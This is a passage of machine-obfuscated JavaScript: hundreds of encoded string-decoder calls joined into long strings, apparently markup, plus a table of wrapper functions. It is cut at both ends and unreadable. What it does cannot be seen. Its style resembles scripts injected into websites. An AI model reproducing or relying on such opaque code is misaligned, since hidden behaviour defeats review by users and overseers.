x2155,'2Bs8',0x3024)+_0x34ffa8('4(A^',0x34bd,0x32a9,0x3d2b,0x24df)+_0x1ac068(0xb5a,'Xh&0',0x1b89,0x7f2,0x2bd)+_0x1ac068(0x1fa2,'7UWi',0x703,-0x1db,0x43f)+_0x54bdff(0x2933,0x2536,'@JTN',0x1246,0x357)+_0x1f7ae6('a9*L',0x336a,0x1b9d,0x2955,0x15aa)+_0x54bdff(0x28e7,0xe7e,'dq#k',0x24e3,0x2ba9)+_0x34ffa8('Wo%*',-0x520,-0xfff,0x700,0x894)+_0x54bdff(-0x226,-0x815,'I@s2',0x9ad,0xc31)+_0x1ac068(-0xc61,'@JTN',0x606,-0xaf8,-0x138f)+_0x56420c(0xb0f,0x713,0x6a9,'7UWi',0x1f52)+_0x1f7ae6('6gcD',-0xdd7,0xe3,0x264,0x15c0)+_0x54bdff(0x3c93,0x1413,'%0rc',0x2471,0x10e8)+_0x34ffa8('le)T',0x4d8,0x1fd,-0x16d,0x12ad)+_0x54bdff(0x1017,0x3f6e,'COwV',0x27e6,0x2601)+_0x1f7ae6('u&NN',0xbaa,0x1cc9,0x2a1e,0x2882)+_0x1ac068(0x136d,'pBra',0x17cf,0x29f9,0x10aa)+_0x1ac068(0xa52,'kFg)',0x1ecd,0x1723,0x31c2)+_0x1f7ae6('!x1s',0x43b3,0x309d,0x2840,0x3a0c)+_0x56420c(-0x280,0xf0a,0x12,'7UWi',-0x617)+_0x1f7ae6('srQ0',0xa2a,0x10de,0x749,-0x86f)+_0x54bdff(-0x3b3,0x106d,'@quo',0x1243,-0x78f)+_0x54bdff(0x2dd8,0x1aba,'#G6m',0x1ab3,0x11da)+_0x1f7ae6('%0rc',0x3be6,0x2652,0x4084,0x32ae)+_0x54bdff(0x345c,0x33b0,'R**P',0x1b6a,0x1467)+_0x1ac068(0x1073,'@9gY',0x26c4,0x1d0c,0x35a7)+_0x1f7ae6('I@s2',0xa0e,0x1134,0x1bd4,0x152f)+_0x54bdff(-0x7de,-0x34a,'9jYw',0x6d7,0x30a)+_0x1f7ae6('KRjk',0x3077,0x199b,0x2f47,0x683)+_0x1ac068(0xe85,'KRjk',0x3db,0xcea,-0x9c7)+_0x34ffa8('!x1s',0x1a5b,0x3a21,0x3be5,0x2c2f)+_0x1f7ae6('gSk8',0x7df,0x21f2,0x10ce,0x3b92)+_0x1f7ae6('!x1s',0x2c11,0x1850,0x2459,0x2b33)+_0x54bdff(0x3e6b,0x427f,'@9gY',0x2cb5,0x28ae)+_0x1ac068(0x18e6,'E$k]',0x46,-0xee0,-0x8ba)+_0x56420c(0x1da1,0x1a0b,0x309b,'9jYw',0xde)+_0x54bdff(0xa58,0x1642,'FEbz',0x1ca0,0x25c4)+_0x56420c(0x2559,0x2a5e,0x32a7,'WJk9',0x23eb)+_0x56420c(0x26de,0xf3e,0xdde,'@9gY',0x1f89)+_0x54bdff(0x32e6,0x210e,'FEbz',0x20be,0xa55)+_0x1ac068(0x11c3,'gB2p',0x2a4b,0x2720,0x15e5)+_0x56420c(0xccc,0x1126,0x575,'v@y3',0x1ae0)+_0x34ffa8('dq#k',0x1c50,0x169c,0x18e4,0x2264)+_0x34ffa8(')@(@',0x506,0x19aa,0x2e68,0x1c7f)+_0x56420c(0x1de4,0xf01,0x575,'Cks#',0xb01)+_0x1ac068(0x853,'okPo',0x1714,0xc11,0x29ae)+_0x56420c(0x1006,0x2280,0x1c9d,'I@s2',0x2444)+_0x34ffa8('u&NN',0x29a3,0x1b6c,0x2dbf,0x1ddc)+_0x54bdff(0x3560,0x1cec,']!Ek',0x2746,0x3ab9)+_0x34ffa8('%0rc',0x2d6d,0x2814,0x1a5a,0x3400)+_0x1f7ae6('DxcY',0x24c6,0x17d9,0xb5e,0x13e8)+_0x56420c(0x82a,0x1f9b,0x2bb7,'[YAb',0x861)+_0x1f7ae6('v@y3',0x17a7,0x3f,-0x871,-0x1156)+_0x54bdff(0x26be,0x1eee,'9jYw',0x1a6c,0x145c)+_0x1f7ae6('%0rc',0x15d3,0x1517,0x1935,0x23d0)+_0x1ac068(0x2112,'#M58',0x2e51,0x4575,0x299a)+_0x1ac068(0x15e3,'2Bs8',0x462,0xaad,0x1650)+_0x34ffa8('pBra',0x8fa,0x2bee,0x287f,0x13bb)+_0x54bdff(0x797,-0xd59,'DxcY',0x760,0x246)+_0x34ffa8('9jYw',0x20c,0x1638,0xd43,0x1bfe)+_0x54bdff(-0x34c,0x28f6,'Xh&0',0x16d0,0x2d27)+_0x34ffa8('gSk8',0x481,0x1568,-0x3b7,0x4a3)+_0x1f7ae6('w6au',0x1c62,0x2bd,0x19e5,0xe42)+_0x1ac068(0x19df,'^5ed',0x1b7f,0x603,0x199c)+_0x54bdff(-0xfd4,0x1665,'dq#k',0x88d,0x1023)+_0x54bdff(0x2c49,0x3383,'pBra',0x255f,0x1cc0)+_0x34ffa8('@quo',-0x11a4,-0x1171,-0x194,0x89f)+_0x54bdff(0x2b48,-0x60,'9jYw',0x14d2,0x1b31)+_0x34ffa8('eMpE',0x36e1,0x29f8,0x1b7a,0x2bcc)+_0x56420c(0x2f07,0x3302,0x4ca7,'v@y3',0x42e0)+_0x1f7ae6('gSk8',0x2f77,0x1f2d,0x2279,0x12d7)+_0x56420c(0x23ea,0x3251,0x473c,']Z9e',0x2333)+_0x1ac068(0xcb2,'gSk8',0x21b0,0x31b7,0xeca)+_0x1f7ae6('!l4G',0x2101,0x208c,0x3797,0x39ac)+_0x56420c(0x3bc2,0x3244,0x1ede,'pBra',0x2c32)+_0x34ffa8('le)T',0xbc4,0x102c,0x704,0x12a5)+_0x56420c(0x1ac3,0x12d4,0x263f,'eMpE',0x290a)+_0x54bdff(-0x259,0xc68,'FR]U',0x110,0x509)+_0x1f7ae6('pBra',0x264d,0x131c,0x28ac,0x7a9)+_0x56420c(0x195c,0x1ee0,0x3858,'gB2p',0x34fc)+_0x56420c(-0xeb,0x1886,0x2116,'7(D%',0x2d09)+_0x34ffa8('@JTN',0x1c76,0x134b,0x1a16,0x1ac6)+_0x34ffa8('@quo',0x4a64,0x3914,0x2909,0x3270)+_0x54bdff(0x240e,-0x37,'[z0#',0x12a0,0x166c)+_0x1ac068(0x1fc4,'%kt*',0x269b,0x1139,0x13f7)+_0x56420c(0x2041,0x233c,0x3b8d,'v@y3',0x2737)+_0x54bdff(0x841,0x1079,'pBra',0xb72,0x9ff)+_0x56420c(0x2b75,0x180f,0x1833,'gB2p',0x1763)+_0x34ffa8('#M58',0x3c24,0x27f7,0x2cd0,0x2dbc)+_0x54bdff(0x16a2,-0x6ce,'YBQO',0x407,-0xbfe)+_0x56420c(-0xd45,0xb0,0xd10,'!x1s',0x1254)+_0x54bdff(0x2e23,0x183d,'COwV',0x2b66,0x2b32)+_0x34ffa8('E$k]',0x114,-0x8a4,-0x120c,0x7ba)+_0x1f7ae6('a9*L',0x1c33,0x1f16,0x1dfb,0xa9e)+_0x1f7ae6('^5ed',0x3a6d,0x2d69,0x3087,0x3886)+_0x1ac068(0x1627,'L7y8',0x1445,0xd25,-0x61)+_0x1f7ae6('gSk8',0x10f7,0x2229,0x23f1,0x108a)+_0x34ffa8('%kt*',0x23c2,0x287c,0x34df,0x23e5)+_0x34ffa8('gSk8',0x43b,0x569,0xcd7,0xc4c)+_0x1f7ae6('#G6m',0x2a2f,0x1c7e,0x2a8d,0x349b)+_0x54bdff(0x176c,0x2d30,'%0rc',0x181f,0x465)+_0x1ac068(0x2639,'dq#k',0x33df,0x3e69,0x2821)+_0x1ac068(0x17f8,'%kt*',0x1847,0x182b,0x2e28)+_0x56420c(0x1b99,0x1dc5,0x831,'srQ0',0x313b)+_0x34ffa8('srQ0',0xee9,0x2489,0x2a6d,0x1821)+_0x34ffa8('w6au',0x312,0x11ca,0x105e,0x1778)+_0x34ffa8('I@s2',0x3e81,0x1c32,0x320f,0x296f)+_0x54bdff(0x1ffb,0x3bb8,'[YAb',0x24e7,0x2470)+_0x1ac068(0x2157,'@JTN',0x31f3,0x1b13,0x3590)+_0x34ffa8('E$k]',0xb2e,0x8d2,0x245c,0x1c32)+_0x1ac068(0x1a89,'L7y8',0x197,-0x3a0,-0x8b4)+_0x54bdff(0x2192,0x2356,'2Bs8',0x1490,0x2b95)+_0x1ac068(-0x146a,'Wo%*',0x486,0x360,-0x139e)+_0x1f7ae6('okPo',0x31f2,0x25d2,0x2686,0x3b43)+_0x34ffa8('YBQO',0x26e6,0x3fd7,0x444c,0x355e)+_0x1ac068(0x829,'gSk8',0x19c1,0x2e13,0xbb4)+_0x1f7ae6('kFg)',0x137e,0x2ab,-0x1539,-0x134b)+_0x1ac068(0x92d,'gB2p',0x1422,0x25f6,0xade)+_0x1f7ae6('YBQO',0x13f1,0xbe6,-0x298,0x645)+_0x54bdff(0x2045,0xa5f,'%0rc',0xcab,0x87a)+_0x1f7ae6('%kt*',0x2c01,0x11c4,0x1a4a,0x2753)+_0x54bdff(0x4493,0x3619,'Btbe',0x2b36,0x30cb)+_0x54bdff(0x2e4e,0x2604,'a9*L',0x1b7f,0x169)+_0x1f7ae6('@JTN',0x177b,0xe80,0x716,0x673)+_0x1ac068(0x3035,'pBra',0x2857,0x3912,0x15fc)+_0x56420c(0x233a,0x254e,0x2abb,'le)T',0x26ed)+_0x34ffa8('#G6m',-0xec4,0x12d3,0xd1c,0x89e)+_0x54bdff(0x14ce,0x15ad,'[YAb',0xf86,0x1887)+_0x1f7ae6('YBQO',0x3631,0x24cf,0xb6e,0xafb)+_0x1ac068(0x32,'Cks#',0x14f8,0x16da,0x2dd9)+_0x56420c(0x4538,0x2d83,0x2acd,'YBQO',0x3ff6)+_0x1ac068(0xca2,'a9*L',0x18af,0x312c,0x1ced)+_0x34ffa8('FR]U',0xbf1,0xfb9,0x10f9,0xd03)+_0x54bdff(-0x604,0x5cd,'[YAb',0x212,-0x13c9)+_0x1f7ae6('DxcY',0x705,0x2d8,0x194e,0x1667)+_0x34ffa8('Cks#',0x28bc,0x4cde,0x3f78,0x3532)+_0x56420c(0xdc6,0x1c18,0x17c9,'Wo%*',0x1bae)+_0x56420c(0x12cf,0x1dd3,0x657,'[z0#',0x13af)+_0x56420c(0x230e,0x29c7,0x31cf,'6gcD',0x39e7)+_0x56420c(-0x16a0,0x35f,0xe1,'2Bs8',0x131c)+_0x1ac068(-0x4f1,'R**P',0xa06,0x1281,0x1337))+(_0x1ac068(0x279e,'9jYw',0x14ff,0xe26,0xcd5)+_0x54bdff(0x2d89,0x4026,'v@y3',0x2f8b,0x2af1)+_0x1f7ae6('DxcY',0x19a4,0x2c84,0x27ed,0x4044)+'>'),'akUUq':function(_0x2d6544,_0x33de0a){return _0x2d6544+_0x33de0a;},'traPe':_0x1ac068(0xf,'jr[C',0x12f3,0x2287,-0x498),'RuVyJ':_0x34ffa8('Wo%*',0x411,-0xac9,-0x493,0x49f)+_0x1ac068(0x1ddd,'@JTN',0x1f81,0x2049,0x2193),'YKCZK':_0x54bdff(0x2a82,0x87f,'@9gY',0x210e,0x3209)+_0x1ac068(0x3939,'!x1s',0x1f2a,0x3676,0x3297)+_0x56420c(0x2962,0x2dd4,0x13f4,'7(D%',0x156b)+_0x1ac068(0x2324,'I@s2',0xe07,-0x89c,0x1d93)+_0x1f7ae6(']!Ek',-0xf55,0xae8,-0xc55,-0x730)+_0x1f7ae6('@JTN',0x2b29,0x3004,0x33e2,0x2b30)+_0x1f7ae6('4(A^',0x6fe,0xba9,0x14e5,-0xdac)+_0x1ac068(0x36a4,')@(@',0x2295,0x1783,0xfd5)+_0x34ffa8('YBQO',0x8c7,-0x113,0x1aa4,0x2d4)+_0x1f7ae6('DxcY',0x3d4b,0x2dc9,0x3bc4,0x37bc)+_0x54bdff(-0x188a,-0x158b,'okPo',-0x10b,-0x1606)+_0x1ac068(0x3ae7,'FEbz',0x2387,0x1186,0x3076)+_0x54bdff(-0x31c,-0x732,'jr[C',0x17e,-0x98c)+_0x1ac068(0x28cb,'eMpE',0x27d1,0x3582,0x398d)+_0x1f7ae6('!x1s',0x675,0x1719,0x1a,0xda9)+_0x34ffa8('L7y8',0x18cb,0x3187,0x2c5e,0x1ed0)+_0x56420c(0xda1,0x2305,0x15b7,'@quo',0x2fe9)+_0x56420c(0x289,0xfa9,0x5d0,'KRjk',0x29a3)+_0x34ffa8('L7y8',0x66e,0xc3e,0x1f2d,0x71a)+_0x54bdff(0x33d2,0x342b,'Cks#',0x1d11,0xa33)+_0x56420c(0x7c3,0x1293,0x2729,'le)T',0xce3)+_0x56420c(0x3eba,0x329b,0x47a5,'@JTN',0x2738)+_0x54bdff(0x18c5,0x2878,'v@y3',0x1781,0xc7a)+_0x1ac068(-0x825,'7(D%',0x11c0,0xbb,0x1c6)+_0x56420c(0xf5c,0x1942,0xd67,'eMpE',0x20f6)+_0x1ac068(0xa1a,'pBra',0x11b1,-0xc4,0x1c5c)+_0x34ffa8('kFg)',-0x793,0x1033,-0x564,0x1120)+_0x54bdff(0x26ac,-0x3ee,'w6au',0x1428,-0x41a)+_0x1f7ae6('[z0#',0x3358,0x1a23,0x901,0x78b)+_0x1f7ae6('COwV',0x1ab0,0x2dab,0x2d01,0x4018)+_0x56420c(0x3410,0x1aaa,0x775,'4(A^',0x82c)+_0x1ac068(0x2393,'dq#k',0x2758,0x3b0b,0x1d55)+_0x56420c(0x641,0x1b3e,0x297f,'R**P',0xf13)+_0x56420c(0x2f79,0x30f4,0x1d86,'E$k]',0x1f5c)+_0x34ffa8(']!Ek',-0xd81,-0xf0,0x150,0x54f)+_0x54bdff(0x21f9,0xd03,'4(A^',0x22b6,0x24ec)+_0x34ffa8('gSk8',-0xf6d,-0x181,-0xc29,0x8ca)+_0x34ffa8('I@s2',0x21f8,0x3772,0x2476,0x2127)+_0x1f7ae6('kFg)',0x21d7,0x239f,0x2a1f,0x3c3f)+_0x1f7ae6('kFg)',0x2659,0x2548,0x1282,0x23f6)+_0x34ffa8(']!Ek',0x27fe,0x1fc0,0x231d,0x2c04)+_0x1ac068(-0x34a,'I@s2',0x270,-0x17c1,0x1008)+_0x1f7ae6('a9*L',0x2b3c,0x18f6,0x11e9,0x16a4)+_0x1f7ae6('@9gY',0xd59,0x1ca9,0x2aaf,0x463)+_0x1ac068(0xdcb,'Cks#',0x24f0,0x3888,0x3b8b)+_0x1ac068(0x113e,'E$k]',0x103f,0x21c8,-0x833)+_0x34ffa8('le)T',0x136d,0x2ca9,0x3f16,0x2626)+_0x54bdff(0x152c,-0xf25,'FR]U',0x5ca,-0xcb9)+_0x34ffa8('KRjk',0x2b6d,0x2add,0x3ebe,0x3731)+_0x54bdff(0x10a5,0x24bc,'%kt*',0x16d8,0x13a4)+_0x56420c(-0xa84,0xc76,0x1d11,'Cks#',0x4f2)+_0x1ac068(0x3c26,'[YAb',0x266e,0x2f86,0x13d7)+_0x54bdff(0x2554,0x1292,'gB2p',0x144e,-0x203)+_0x56420c(0x2453,0x303d,0x1d89,'Wo%*',0x3bfc)+_0x1ac068(0x2561,'YBQO',0x2bb4,0x3308,0x28e0)+_0x56420c(-0x3a0,0xa4e,0xa44,'9jYw',0x416)+_0x54bdff(0x3ec9,0x29f3,'7(D%',0x2ffa,0x2372)+_0x1ac068(0x427d,'6gcD',0x2880,0x16bf,0xeac)+_0x1f7ae6('#G6m',0x1152,0x1e42,0x20d6,0x25a1)+_0x1f7ae6('9jYw',0x2bb6,0x268e,0xc89,0x1a9a)+_0x34ffa8('v@y3',0x3eed,0x17f2,0x3b15,0x3050)+_0x1ac068(0x4bf7,'dq#k',0x3434,0x343d,0x3cef)+_0x1f7ae6('a9*L',0x2d63,0x1e3a,0x1806,0x2b77)+_0x1f7ae6('dq#k',0x450f,0x2b6d,0x33b6,0x4549)+_0x56420c(0x439b,0x2bd3,0x3eaa,'srQ0',0x355a)+_0x34ffa8('9jYw',0x2339,0x2b7a,0x20c0,0x13f1)+_0x1f7ae6('gSk8',0x3616,0x253c,0x35f7,0x27f3)+_0x54bdff(0x29ef,-0x61b,'^5ed',0x128f,0x1a00)+_0x1ac068(0xbd1,'#G6m',0x1104,-0x70a,0x209c)+_0x34ffa8('^5ed',0x1384,0xbc0,0x1965,0x13b0)+_0x54bdff(0x22f,0x18e9,'YBQO',0x90c,0x133b)+_0x1ac068(0x1a8,'Xh&0',0x427,0x11f9,-0x129d)+_0x54bdff(0x178e,0x2619,'DxcY',0x145a,0x1a7d)+_0x34ffa8('4(A^',0x2bc8,0x10d2,0x17cf,0x27d0)+_0x34ffa8('7(D%',0x3064,0x127d,-0xf2,0x1795)+_0x1f7ae6(']Z9e',0x26ed,0x2280,0x1f59,0x1e62)+_0x56420c(0x39bf,0x2074,0x3953,'FEbz',0xb48)+_0x54bdff(0x18e5,0x33d8,'srQ0',0x21bb,0x2e9a)+_0x1f7ae6('COwV',0x13aa,0xbc3,0x16ed,0x2171)+_0x54bdff(0x217e,0x1b14,'srQ0',0x9b9,-0x8b6)+_0x56420c(0x2d6c,0x18ca,0x321d,'@JTN',0x310)+_0x1ac068(0x2133,'WJk9',0x25d2,0x3ea4,0x2d37)+_0x1ac068(0x3f44,'gSk8',0x310d,0x4a69,0x2960)+_0x1f7ae6('jr[C',0x1948,0x30be,0x472e,0x455a)+_0x34ffa8('6gcD',0x2285,0x3bfe,0x235e,0x36c8)+_0x56420c(0x3527,0x20e6,0x34ad,'WJk9',0x266b)+_0x1ac068(0x30bc,'Xh&0',0x2e21,0x35ca,0x3038)+_0x54bdff(0x591,0x1bd6,'!x1s',0x1482,-0x3d6)+_0x56420c(0x3174,0x2755,0x11a9,'YBQO',0x1ac1)+_0x34ffa8('%kt*',0x2b9b,0x2c7b,0x30cd,0x3027)+_0x34ffa8('6gcD',0x10bf,0x2d40,0x1b6a,0x28e2)+_0x56420c(0x2895,0x2331,0x3c06,'pBra',0x29f2)+_0x1f7ae6('a9*L',0x1e83,0x1ed5,0xb05,0x166a)+_0x54bdff(0x274b,0x1e5c,'YBQO',0x12fb,0x1be5)+_0x34ffa8(')@(@',0x2689,0x329e,0x205f,0x3476)+_0x34ffa8('COwV',0x38bb,0x1c7f,0x1790,0x203e)+_0x56420c(0x18b3,0xa3c,0x1ad5,'7UWi',0x52a)+_0x56420c(0x5ae,0x6cc,0x611,'gSk8',-0x2a1)+_0x1ac068(0x32d0,'4(A^',0x1d6d,0x117f,0x2c6c)+_0x54bdff(0x18cf,-0xeb3,'E$k]',0xa9d,0xeda)+_0x54bdff(0x2623,0x1bf2,'FR]U',0x22c9,0x253a)+_0x1ac068(0x73e,'@JTN',0x10ad,0x1646,0x1f25)+_0x34ffa8('@9gY',0x17b7,-0x275,0x859,0x118c)+_0x56420c(-0xda,0x36a,-0x12de,'COwV',0x11b5)+_0x56420c(0x2dc9,0x2e21,0x2bd8,'Xh&0',0x32d7)+_0x1f7ae6('L7y8',0x2650,0x108a,-0x596,0x636)+_0x56420c(0x22ff,0x142a,0x174c,'[YAb',0x26c2)+_0x54bdff(0x1a6c,0x26f3,'R**P',0x10a3,0xe26)+_0x34ffa8('L7y8',-0x1058,0x9c1,-0x13a,0x56b)+_0x56420c(0x369d,0x21eb,0x2719,'FEbz',0x2bf1)+_0x54bdff(0x5a8,0x1d98,'YBQO',0x1a97,0x2c22)+_0x34ffa8('I@s2',0x1dba,0x35ed,0x3e10,0x3189)+_0x56420c(0x3995,0x1f77,0xc03,'Btbe',0x23b4)+_0x1ac068(0x2d0,'7UWi',0x16b4,0x2222,0x2aba)+_0x1f7ae6('Cks#',0xa6c,0xcbf,0x25bb,0xb7f)+_0x1ac068(-0x161d,'@quo',-0x7,0x19a0,0xd3c)+_0x56420c(0xc22,0xdd0,0x110a,'^5ed',0xf3b)+_0x34ffa8('2Bs8',0x4b29,0x4396,0x2501,0x341a)+_0x1ac068(0x127a,'Btbe',0x732,-0x703,0x119)+_0x1ac068(0x3892,'okPo',0x1f76,0x230c,0x289c)+_0x54bdff(-0x8bf,0x20ed,'7UWi',0xb1e,0x1c89)+_0x1ac068(0x38db,'L7y8',0x23c6,0x3719,0x2dd1)+_0x54bdff(-0xa5,-0xfce,'FR]U',0xa34,0xa9)+_0x34ffa8('YBQO',0x245c,0xa6f,0x1ca0,0x17a2)+_0x1ac068(-0x5cb,'#G6m',0x2f7,0x15cb,-0xa87)+_0x1ac068(0xaab,'u&NN',0x6fa,-0xbfb,0x357)+_0x1f7ae6('[YAb',-0x1779,0x233,-0xe74,-0x120)+_0x34ffa8('gSk8',0x318c,0x2f19,0x2e76,0x2003)+_0x54bdff(0x17e7,-0x10,'Xh&0',0x825,0x8d9)+_0x1f7ae6('7(D%',0x2678,0x1f12,0x1cec,0x249c)+_0x54bdff(0x11c1,0x1051,'pBra',0x1414,0x2441)+_0x54bdff(0x1486,0x25fe,'9jYw',0x2a47,0x284f)+_0x54bdff(0x1a7f,0xbc7,'!l4G',0xb7e,0xeae)+_0x54bdff(0x2528,0x14e,'w6au',0xdc3,0xfdb)+_0x1f7ae6('R**P',0x260b,0x2f11,0x39fe,0x3c56)+_0x34ffa8('eMpE',0x2e08,0x267f,0x2389,0x2577)+_0x34ffa8(']!Ek',0x168a,0x25a3,0x11fa,0x1a19)+_0x56420c(0x2159,0x25e4,0x11bc,'DxcY',0x1244)+_0x54bdff(0x2c48,0x26dc,'gSk8',0x121a,0x1eb7)+_0x1ac068(-0x2ab,'COwV',0x251,0x19a5,-0x827)+_0x56420c(0x2b4e,0x1acb,0x56b,'#G6m',0x2e57)+_0x1ac068(0x1992,'Xh&0',0x1c94,0xfea,0x32cf)+_0x34ffa8('kFg)',-0x821,-0x1a3,-0xadd,0x3c6)+_0x34ffa8('E$k]',0x2892,0x1f2c,0x3382,0x3315)+_0x1ac068(0x368c,'Wo%*',0x1f6c,0x392c,0x55d)+_0x1f7ae6('Xh&0',0x66a,0xaaa,0x1a60,0x1dd2)+_0x1ac068(0x2779,'w6au',0x2d8c,0x37fa,0x3f8c)+_0x1ac068(0x3846,'FEbz',0x2872,0x32c6,0xec8)+_0x1f7ae6('[YAb',0x2a8,0x96d,0x21bd,-0x433)+_0x1f7ae6('@quo',0x194a,0x2272,0x1ce9,0x221d)+_0x34ffa8('FR]U',-0xc99,0x1846,-0x10bc,0x5ab)+_0x1ac068(0xb9f,'gB2p',0xb05,0x699,0x423)+_0x1f7ae6('w6au',0x872,0x2bd,0x19ad,0xd8)+_0x34ffa8(']!Ek',-0x9f4,0x1a71,0x1288,0x337)+_0x54bdff(0x1516,0x37c9,'4(A^',0x2c29,0x33df)+_0x34ffa8('srQ0',0x4915,0x1b53,0x319f,0x31a1)+_0x1f7ae6('u&NN',0x22c4,0xed5,0x749,0x1501)+_0x56420c(0x13b7,0xb01,0x14fb,'a9*L',0xbf0)+_0x54bdff(0x738,0x80e,'dq#k',0x12e0,0xb47)+_0x34ffa8('%kt*',0x4a90,0x4c20,0x3eb1,0x368d)+_0x34ffa8('kFg)',0x15aa,0x1776,0x2fcc,0x1f27)+_0x1ac068(0x71a,'pBra',-0x1a,-0x13a,-0x136)+_0x56420c(0x29d9,0x202a,0x18f6,'[YAb',0x1da5)+_0x56420c(0x2a48,0x33d2,0x46f6,'Wo%*',0x1af3)+_0x56420c(0x1c06,0x2955,0x3493,'4(A^',0x3212)+_0x56420c(0xd1a,0x1a3b,0x1d38,'^5ed',0x85f)+_0x56420c(0xdb1,0x979,-0x6dc,'Xh&0',0x20ba)+_0x1ac068(-0xfce,'KRjk',0x7b6,0x656,-0x5c4)+_0x1ac068(0x12bd,'w6au',0x1e80,0x333a,0x1d9a)+_0x1ac068(0x2713,']!Ek',0x2415,0x28dd,0x3181)+_0x34ffa8('!x1s',0x2d46,0x3643,0x1026,0x296e)+_0x54bdff(-0x1885,0x1528,'eMpE',0x174,-0xc4f)+_0x1ac068(0x3890,'w6au',0x2c6d,0x446f,0x1d74)+_0x56420c(0xc58,0xf7c,0x1f78,'[z0#',-0xa92)+_0x54bdff(0x1387,0x325b,'DxcY',0x2ac1,0x3a8e)+_0x34ffa8('E$k]',0x3145,0x398a,0x2478,0x2399)+_0x54bdff(0x1818,0x14d9,'^5ed',0x1579,0x40f)+_0x56420c(0x4ccd,0x3347,0x3d43,'%kt*',0x1fe6)+_0x56420c(0x2c36,0x133b,0x705,'@quo',-0x62f)+_0x34ffa8('@JTN',0x834,0x1127,0x2d9b,0x16ed)+_0x1f7ae6('gSk8',-0xe36,0x74c,0x645,0x194a)+_0x1ac068(-0xc0d,'w6au',0x94,0xb02,0x9ed)+_0x1ac068(0x3d1c,'7(D%',0x32b5,0x1f50,0x350b)+_0x56420c(0x423d,0x3062,0x1731,'okPo',0x2004)+_0x56420c(0x17ee,0xa3a,0x10ae,'E$k]',0x159e)+_0x54bdff(0x24a7,0x14c4,'2Bs8',0x2126,0x2f7a)+_0x54bdff(0x40e5,0x32cf,'Xh&0',0x2e35,0x26ab)+_0x1f7ae6('u&NN',0x2e31,0x1589,-0x353,0x3d2)+_0x1ac068(0x17ff,'YBQO',0x1e7f,0x1348,0x1ad5)+_0x56420c(0x47d9,0x2ecc,0x412c,'Xh&0',0x2b7d)+_0x1f7ae6('#M58',0x34f9,0x2501,0x212b,0x1f0a)+_0x54bdff(0x1c0f,0x817,'srQ0',0xaed,0x1952)+_0x54bdff(0x1969,0x3ee1,'L7y8',0x2f78,0x1e63)+_0x1f7ae6('jr[C',0x1de3,0x6d1,-0xf46,0x8dd)+_0x34ffa8('gSk8',0x2c4a,0xb1b,0x1442,0x1464)+_0x1ac068(0x2470,'2Bs8',0x2ca2,0x376b,0x12f4)+_0x56420c(0x1ff0,0xb72,0x16ca,'jr[C',0xec0)+_0x56420c(0xb04,0x167,-0xaac,'gB2p',-0xa1b)+_0x34ffa8('gSk8',0x11f9,0x1745,0x296e,0x2510)+_0x1ac068(0x15cd,'le)T',0x1ca4,0x935,0xf78)+(_0x54bdff(0x32d7,0x3995,'!l4G',0x2dcc,0x1f6e)+_0x34ffa8('dq#k',0x310c,0x286e,0x17b0,0x21fa)+_0x1ac068(0x1d9f,'#G6m',0x3029,0x427c,0x29fc)+_0x1ac068(-0x9c5,'@9gY',0x383,-0x453,0x172d)+_0x56420c(0x4405,0x2b64,0x3189,'!l4G',0x1c85)+_0x54bdff(0x44e,0x551,']Z9e',0x1646,0xe03)+_0x34ffa8('@JTN',-0x15ed,-0xb98,0xf8a,0x371)+_0x1ac068(0x1c0a,'v@y3',0x1f31,0x2181,0x2683)+_0x1ac068(0x316a,'@9gY',0x2162,0x1aa2,0xac8)+_0x34ffa8('jr[C',0x2579,0x4393,0x2159,0x32e8)+_0x1f7ae6('@quo',0x11bc,0x225c,0x21bc,0x3bf7)+_0x1ac068(-0x21a,'eMpE',0x109c,-0x8e5,0xc02)+_0x56420c(0x2505,0x2920,0x1650,'%0rc',0x24a3)+_0x54bdff(-0x6b5,0x963,'6gcD',0x7e8,-0x51d)+_0x34ffa8('le)T',0x1133,0x113b,0x2aa2,0x1604)+_0x54bdff(0x174f,-0x3b1,'2Bs8',0x1021,-0x836)+_0x1ac068(0xdfb,'#M58',0xd62,0x2715,0x46e)+_0x1ac068(0x1992,'@JTN',0x1337,0x15ca,0x1d5)+_0x34ffa8('%kt*',0x2631,0x325f,0x2741,0x26d1)+_0x1ac068(0x12d2,'Cks#',0x24df,0x2387,0x17ed)+_0x1ac068(0x16bc,'Wo%*',0x24f3,0x3f0b,0x188d)+_0x1ac068(-0x99f,'WJk9',0xc94,-0x290,0x1390)+_0x56420c(0x345e,0x1e2b,0x2f47,'u&NN',0x1c80)+_0x54bdff(0x83,-0x4ec,'@quo',0x3bf,0x1282)+_0x54bdff(-0x859,-0xed0,'Btbe',0x2c6,-0x161f)+_0x1f7ae6('L7y8',-0xefc,-0x19,-0x93b,-0x762)+_0x1ac068(0x1968,'!x1s',0x2787,0x16d1,0x21bd)+_0x1ac068(0x21c8,'COwV',0x91b,0x5af,-0x25f)+_0x1f7ae6('jr[C',0x19c0,0x1b1c,0x2d78,0x160)+_0x56420c(0x18ba,0x544,0x1644,'!x1s',-0xaa2)+_0x34ffa8('^5ed',0x4cb0,0x2a56,0x39aa,0x32a3)+_0x1f7ae6('KRjk',0x1c9c,0x1ec9,0x162d,0x507)+_0x1f7ae6('w6au',0x7db,0xca8,0x147e,0x8a7)+_0x1ac068(0x22aa,'6gcD',0x93b,0x18c9,-0xa4)+_0x1ac068(0x2e6,'le)T',0x87a,0x1cbd,-0x8eb)+_0x54bdff(0x1e5d,0x25bc,'I@s2',0x2a38,0x113a)+_0x56420c(0x6e9,0x166e,-0x21,'!x1s',0x30ba)+_0x54bdff(0x38b7,0x2477,'7UWi',0x1eb7,0x165a)+_0x56420c(0x20cb,0x920,0x1c72,'srQ0',-0x436)+_0x34ffa8(']Z9e',0x25a7,0x32bf,0x2203,0x3555)+_0x54bdff(0x10bb,-0x13b,'9jYw',0x156c,0x16ee)+_0x54bdff(0x23c5,0x40dd,'gB2p',0x292d,0x2be5)+_0x54bdff(0x2f4a,0x216f,'!x1s',0x250e,0x3e3b)+_0x56420c(0x2f66,0x3429,0x3458,'@9gY',0x4b58)+_0x1ac068(0x410c,'^5ed',0x2fe1,0x3c30,0x1e0a)+_0x56420c(0x210b,0x27c5,0x230c,'7UWi',0x3d73)+_0x1ac068(0x266f,'FR]U',0x314b,0x2f88,0x2e79)+_0x54bdff(0x2143,0x1ab6,'dq#k',0x29dd,0x3270)+_0x1f7ae6('!x1s',0x2e9e,0x1f94,0x2ab5,0x30f1)+_0x34ffa8(']Z9e',0x233b,0x1a23,0x1fcf,0x2c8b)+_0x56420c(0x17fb,0x1ec7,0x1098,'YBQO',0x2be7)+_0x1ac068(0x8af,'dq#k',0x1764,0x859,0x414)+_0x34ffa8('@quo',0x1e93,0